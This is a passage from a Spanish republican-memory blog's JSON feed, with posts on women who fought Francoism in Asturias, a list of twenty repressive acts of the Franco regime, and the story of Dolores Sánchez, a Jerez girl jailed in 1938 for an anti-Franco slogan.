Gijón y Avilés ya existía una importante industria conservera\n y textil formada mayoritariamente por mujeres, que sufrían una especial\n explotación, aunque no se incorporarían activamente a la lucha \norganizada hasta bien entrados los años setenta (salvo el caso de las \ncigarreras de la fábrica de Tabaco de Gijón). Mención aparte merece el \nimportante papel de apoyo de las mujeres durante las huelgas de 1962 y \n1963, como hicieron Anita Sirgo y Constantina Pérez, represaliadas, y \nsímbolos de la lucha de las mujeres contra la dictadura.\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA la Asamblea de Barcelona, celebrada \npocos meses después de la muerte de Franco, asistieron pocas mujeres, \npero una era asturiana. \u003Cstrong\u003ELola Menéndez del Llano\u003C\/strong\u003E llevaba\n tiempo colaborando con CCOO en cuestiones de propaganda y se incorporó \nde forma efectiva y orgánica al sindicato cuando empezó a trabajar en la\n empresa textil gijonesa Simcos, en la que fue elegida para el comité de\n empresa y representó a Comisiones en la Asamblea de Roces, de la que \nsaldría la delegación asturiana para la Asamblea de Barcelona. Lola era \nla única mujer. \u003Cstrong\u003EEs de justicia recordarlas\u003C\/strong\u003E. Recordar a \nlas mujeres que lucharon contra la dictadura, que ayudaron a conquistar \nlos derechos democráticos, que nos abrieron el camino\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.lavozdeasturias.es\/noticia\/opinion\/2025\/08\/21\/mujeres-lucharon-contra-franquismo\/00031755771048224112650.htm\" target=\"_blank\"\u003Elavozdeasturias.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5445075980685917445\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5445075980685917445?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5445075980685917445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5445075980685917445"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/las-mujeres-tambien-lucharon-contra-el.html","title":"Las mujeres también lucharon contra el franquismo"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9fC1VVbsQ_tRi9rvoCL5xosLqKSu_v7sGTUyJ0Cedv1df2G_3gKV46YQNsfvZeuaf3uEnPglZHH5uw8ZCHNOD2wdeqih4OaiVqtyFsOyeXyUpL3mQC4Bi3fysFHuXyGMvSC0wPfkwgsIQVqnMNMdBs329HyMz2qvs4XUHR-B-8-pMbXwQJRUR8MkIPo4\/s72-c\/Las%20mujeres%20tambi%C3%A9n%20lucharon%20contra%20el%20franquismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7555231802020617342"},"published":{"$t":"2025-08-23T06:30:00.002+02:00"},"updated":{"$t":"2025-08-23T06:30:00.125+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":" 20 cosas que SÍ que hizo el franquismo (y que no debemos olvidar) "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFIBcGas7dojZHhixVoF20Ctwlq3FdtG8vH8IQzg-gT0NI5wfeK95j54tYZvdlgBFIREP8j7wY3YzvefHlp7SCAGcbXIaKrGsbksXtkEx4dyce97NNbaPl1VG5nO6lJEZlj_lwtwtO4i4Gtun4uLAG0ka3uGM9p0s7n7v-1Uy71JDXeRyf2xypq1uGjtc9\/s1920\/20%20cosas%20que%20S%C3%8D%20que%20hizo%20el%20franquismo%20(y%20que%20no%20debemos%20olvidar).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFIBcGas7dojZHhixVoF20Ctwlq3FdtG8vH8IQzg-gT0NI5wfeK95j54tYZvdlgBFIREP8j7wY3YzvefHlp7SCAGcbXIaKrGsbksXtkEx4dyce97NNbaPl1VG5nO6lJEZlj_lwtwtO4i4Gtun4uLAG0ka3uGM9p0s7n7v-1Uy71JDXeRyf2xypq1uGjtc9\/s320\/20%20cosas%20que%20S%C3%8D%20que%20hizo%20el%20franquismo%20(y%20que%20no%20debemos%20olvidar).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\" trbidi=\"on\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E20 cosas que SÍ que hizo el franquismo (y que no debemos olvidar) \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003ERepresión política masiva \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Tras la Guerra Civil, el régimen de Franco llevó a cabo miles de ejecuciones y encarcelamientos. Juicios sumarísimos sin garantías sirvieron para liquidar a militantes republicanos, sindicalistas, intelectuales y campesinos. La represión fue planificada como una forma de exterminar cualquier oposición.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\" trbidi=\"on\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\" trbidi=\"on\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EPresos políticos y trabajos forzados \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Se crearon campos de concentración y prisiones donde miles de republicanos sufrieron condiciones inhumanas. Muchos fueron obligados a trabajar como mano de obra esclava en carreteras, embalses, monumentos y el famoso Valle de los Caídos. \u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EProhibición de partidos y sindicatos \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Todos los partidos fueron prohibidos, excepto la Falange. Se ilegalizaron sindicatos obreros, dejando solo al “Sindicato Vertical”, controlado por el régimen. Esto aplastó la organización obrera y sofocó décadas de lucha social. \u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cbr \/\u003ECensura cultural y mediática \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Libros, periódicos, películas y canciones pasaban por censores que recortaban cualquier contenido “peligroso”. La cultura quedó domesticada: desde la literatura prohibida de escritores republicanos al control total de la prensa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EReeducación de mujeres \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Instituciones como la Sección Femenina de la Falange impusieron el modelo de mujer sumisa: esposa obediente, madre sacrificada y ama de casa. Además, las mujeres “rebeldes” podían acabar en centros de reeducación, donde se las adoctrinaba en moral católica.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003ENacionalcatolicismo en la educación  \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELa enseñanza quedó bajo control de la Iglesia Católica. Se enseñaban dogmas religiosos, patrióticos y anticomunistas, moldeando generaciones enteras en la obediencia al régimen y la fe ciega.\u003Cbr \/\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EPersecución de las lenguas cooficiales \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Catalán, euskera y gallego fueron prohibidos en escuelas, administración y prensa. Hablar tu lengua materna podía costar sanciones. El régimen buscaba imponer el castellano como única lengua “nacional”. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ENiños robados \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Miles de hijos de republicanos fueron arrebatados de sus familias y entregados a instituciones religiosas o familias afines al régimen. El objetivo: borrar el “gen rojo” y criarlos bajo los valores franquistas y católicos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EPolicía política y torturas \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E La Brigada Político-Social y la Guardia Civil practicaban detenciones arbitrarias, palizas y torturas brutales en comisarías. Nombres como Billy el Niño simbolizan esa violencia institucionalizada.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EControl moral y sexual\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEl régimen persiguió la homosexualidad, el adulterio y cualquier “inmoralidad”. Había cárceles para homosexuales y leyes específicas que castigaban la disidencia sexual y de género.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EMisoginia legal \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Las mujeres eran ciudadanas de segunda. Necesitaban permiso del marido para abrir cuentas, trabajar o viajar. El franquismo las redujo legalmente a ser dependientes de los hombres.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EPropaganda y culto al líder\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEl aparato de propaganda difundía la imagen de Franco como “salvador de España”.  El NO-DO en los cines, los retratos en las escuelas y los discursos constantes construyeron un culto al líder propio de regímenes fascistas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EAusencia de derechos y libertades \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo existía libertad de expresión, reunión ni manifestación. Las huelgas estaban prohibidas y la disidencia se pagaba con cárcel. La democracia fue abolida durante casi 40 años.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EDepuración laboral\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Maestros, médicos, abogados y funcionarios republicanos fueron expulsados de sus empleos por “desafectos al régimen”.  Muchos perdieron su sustento simplemente por pensar diferente.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EHambre y racionamiento\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003ELa posguerra trajo hambre generalizada. Con cartillas de racionamiento, la población sobrevivía con lo mínimo, mientras los poderosos accedían a comida a través del mercado negro.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EMilitarización de la vida pública\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EGenerales y militares ocuparon cargos clave en el gobierno y la administración. La vida civil quedó sometida a la disciplina y jerarquía militar. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EVigilancia vecinal\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEl franquismo creó una red de delatores: vecinos, curas o falangistas que espiaban la vida de los demás. Cualquier crítica podía acabar en denuncia, cárcel o destierro. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EAislamiento internacional\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETras la Segunda Guerra Mundial, España quedó aislada por su afinidad con Hitler y Mussolini. Este aislamiento frenó el desarrollo económico y mantuvo al país en el atraso durante décadas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EDesigualdad social extrema  \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EMientras la oligarquía, la Iglesia y la Falange vivían con privilegios, las clases populares sufrían pobreza, paro y falta de derechos. El franquismo fue un régimen de ricos contra pobres.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EMemoria borrada \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Las víctimas republicanas fueron condenadas al olvido. Fosas comunes ocultaron miles de cuerpos, y durante décadas se prohibió hablar de ellas. El dolor de miles de familias quedó silenciado. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: justify;\" trbidi=\"on\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Comparte para que nadie olvide lo que realmente fue el franquismo\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\" trbidi=\"on\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: justify;\" trbidi=\"on\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E \u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/saltimbanquiclicclic.blogspot.com\/2025\/08\/20-cosas-que-si-que-hizo-el-franquismo.html?zx=81e1d29b76efbf11\" target=\"_blank\"\u003Esaltimbanquiclicclic.blogspot.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7555231802020617342\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7555231802020617342?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7555231802020617342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7555231802020617342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/20-cosas-que-si-que-hizo-el-franquismo.html","title":" 20 cosas que SÍ que hizo el franquismo (y que no debemos olvidar) "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFIBcGas7dojZHhixVoF20Ctwlq3FdtG8vH8IQzg-gT0NI5wfeK95j54tYZvdlgBFIREP8j7wY3YzvefHlp7SCAGcbXIaKrGsbksXtkEx4dyce97NNbaPl1VG5nO6lJEZlj_lwtwtO4i4Gtun4uLAG0ka3uGM9p0s7n7v-1Uy71JDXeRyf2xypq1uGjtc9\/s72-c\/20%20cosas%20que%20S%C3%8D%20que%20hizo%20el%20franquismo%20(y%20que%20no%20debemos%20olvidar).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5229522189624274211"},"published":{"$t":"2025-08-14T08:00:00.001+02:00"},"updated":{"$t":"2025-08-14T08:00:00.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infancia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"La historia de Dolores Sánchez, la niña de Jerez que desafió a Franco"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhetbYOsC-gZOltJzqZjjU_IY2at0xqQKRHgD_fhWoI1Ht6mDDObn41LteTH_vrosFWB8o7b7dfME7XImGjYe-77O839_1vZJ09R3eeDTXukBclLJfmZNsKGA8M4eRr_wuepUdenug3SH77onzzSpqTgohEbG5iyTARPrlBhpm-60SvXA8T5fn2IspoBHd4\/s1920\/La%20historia%20de%20Dolores%20S%C3%A1nchez,%20la%20ni%C3%B1a%20de%20Jerez%20que%20desafi%C3%B3%20a%20Franco.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhetbYOsC-gZOltJzqZjjU_IY2at0xqQKRHgD_fhWoI1Ht6mDDObn41LteTH_vrosFWB8o7b7dfME7XImGjYe-77O839_1vZJ09R3eeDTXukBclLJfmZNsKGA8M4eRr_wuepUdenug3SH77onzzSpqTgohEbG5iyTARPrlBhpm-60SvXA8T5fn2IspoBHd4\/s320\/La%20historia%20de%20Dolores%20S%C3%A1nchez,%20la%20ni%C3%B1a%20de%20Jerez%20que%20desafi%C3%B3%20a%20Franco.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa historia de Dolores Sánchez, la niña de Jerez que desafió a Franco\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003ECésar Pérez Pacheco\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDescubre la conmovedora historia de \u003Cb\u003EDolores Sánchez, la niña de Jerez que desafió a Franco\u003C\/b\u003E\n a sus 15 años. Su valiente acto ante la represión franquista merece ser\n recordado y reconocido, especialmente en el Día contra la Dictadura, \ncon un gesto de reparación histórica en la ciudad.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl \u003Ca href=\"https:\/\/jerezsinfronteras.es\/tag\/18-de-julio\/\"\u003E\u003Cstrong\u003E18 de julio\u003C\/strong\u003E\u003C\/a\u003E, Día oficial de condena de la dictadura franquista según la \u003Cstrong\u003EAsamblea Parlamentaria del Consejo de Europa\u003C\/strong\u003E,\n nos obliga a recordar que la represión franquista fue un fenómeno \nintegral y omnipresente que se infiltró en todos los aspectos de la \nvida. No se limitó a los fusilamientos y las cunetas, sino que buscó \nexterminar la libertad intelectual, los sueños y la dignidad de millones\n de personas. En este contexto de terror y silencio, la historia de \nDolores Sánchez, la niña de Jerez que desafió a Franco, emerge como un \nfaro de valentía y resistencia. Con apenas 15 años, su simple pero \npoderoso acto de rebeldía la situó frente al aparato represivo de un \nrégimen que no toleraba la disidencia, sin importar la edad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa represión franquista: más allá de los fusilamientos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa dictadura franquista se instauró sobre lo que algunos han \ndenominado un “fascismo divino”, donde Franco era la representación \nterrenal de Dios y cualquier crítica al régimen se interpretaba como una\n blasfemia. Este principio justificó una persecución constante y sin \npiedad. Como señalaron parlamentarios europeos, la represión se sostuvo \nen la “complicidad y el sostén de los ‘españoles ordinarios’”, quienes \npor miedo, oportunismo o convicción, denunciaban a vecinos y familiares.\n Dentro de este sistema, cualquier persona, sin importar su edad, podía \nser sometida al tribunal de la inquisición franquista. Este fue el caso,\n no anecdótico, de Dolores Sánchez en mayo de 1938.\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EEl valiente desafío de Dolores Sánchez a Franco\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"la niña de Jerez que desafió a Franco\" class=\"moz-reader-block-img\" height=\"521\" src=\"https:\/\/jerezsinfronteras.es\/wp-content\/uploads\/2025\/08\/jerezanaFranco2.jpg\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAfortunadamente, el expediente nº 26893 del \u003Ca href=\"https:\/\/jerezsinfronteras.es\/?s=%22Archivo%20Municipal%20de%20Jerez%22\"\u003EArchivo Municipal de Jerez\u003C\/a\u003E, hallado por el historiador \u003Ca href=\"https:\/\/jerezsinfronteras.es\/?s=%22Crist%C3%B3bal%20Orellana%22\"\u003E\u003Cstrong\u003ECristóbal Orellana\u003C\/strong\u003E\u003C\/a\u003E, y transcrito en su artículo \u003Cb\u003E«\u003Ca href=\"https:\/\/memoriahistoricadejerez.blogspot.com\/2017\/07\/una-nina-antifranquista-de-jerez.html\"\u003EUna niña antifranquista de Jerez escribió en mayo de 1938: ‘Viva Azaña, muera Franco’\u003C\/a\u003E«\u003C\/b\u003E,\n nos revela la instrucción de un consejo de guerra contra la joven. En \nun oficio de julio de 1938, el Capitán Federico Montero informaba sobre \nel motivo de su detención: \u003Cb\u003EDolores Sánchez, la niña de Jerez que desafió a Franco\u003C\/b\u003E,\n había sido encarcelada por escribir en el sobre de una carta a su \nhermana las palabras “Viva Azaña y muera Franco, y viva Azaña aunque me \nmaten”. En ese momento, la adolescente llevaba ya un mes y cinco días en\n prisión. A pesar de que sus padres no tenían antecedentes políticos, la\n conciencia antifascista de Dolores era tan clara e intensa que se \natrevió a firmar su rechazo al régimen en un momento de máxima represión\n en la ciudad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EJerez tiene una deuda con Dolores Sánchez\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDécadas después, y en un contexto democrático, la memoria de esta \njoven valiente debe ser reparada. Su caso, que evoca salvando las \ndistancias el de Ana Frank, es un recordatorio de que el miedo no logró \nsometer a todos los corazones. Por ello, la propuesta de que una calle \nde \u003Ca href=\"https:\/\/jerezsinfronteras.es\/category\/jerez\/\"\u003EJerez de la Frontera\u003C\/a\u003E\n lleve su nombre no es un simple homenaje, sino un acto de justicia \nhistórica. Sería un gesto especialmente simbólico que esa calle fuera la\n que hoy todavía se llama “\u003Ca href=\"https:\/\/maps.app.goo.gl\/kGwoLXvvboB9AwBm7\"\u003EPaz Varela\u003C\/a\u003E”,\n un comandante ligado al franquismo. Dedicar la calle a Dolores Sánchez,\n la niña de Jerez que desafió a Franco, sería un paso vital para la \nrecuperación de una memoria democrática, honrando 